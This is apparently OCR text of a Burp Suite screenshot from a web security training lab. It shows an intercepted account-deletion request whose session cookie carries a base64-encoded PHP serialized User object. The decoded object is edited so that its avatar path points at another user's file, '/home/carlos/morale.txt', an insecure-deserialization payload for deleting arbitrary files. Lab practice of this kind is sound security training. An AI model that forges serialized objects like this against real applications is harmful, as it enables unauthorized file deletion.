 Request to https://0a6700cf0469475f82c01095004900b8.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
1 POST /my-account/delete HTTP/2
2 Host: 0a6700cf0469475f82c01095004900b8.web-security-academy.net
3 Cookie: session=; session=
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6ImtnaGlwN2VmYzFmcDE1aTZsOGlkY3k1cTNnZnFyNmplIjtzOjExOiJhd
mF0YXJfbGluayI7czoxODoidXNlcnMvZ3JlZ2cvYXZhdGFyIjt9
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6700cf0469475f82c01095004900b8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6700cf0469475f82c01095004900b8.web-security-academy.net/my-account?id=gregg
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22
Selection 196 (0xc4)
Selected text
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6ImtnaGlwN2VmYzFmcDE1aTZsOGlkY3k1cTNnZnFyNmplIjtzOjExOiJhdmF0YXJfbGluayI7czo
yMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30%3d
Decoded from: URL encoding
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6ImtnaGlwN2VmYzFmcDE1aTZsOGlkY3k1cTNnZnFyNmplIjtzOjExOiJhdmF0YXJfbGluayI7czo
yMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:5:"gregg";s:12:"access_token";s:32:"kghip7efc1fp15i6l8idcy5q3gfqr6je";s:11:"avatar_link";s:23:"/home/carlos/morale.txt";}
Cancel Apply changes
Request attributes 2
Request query parameters 0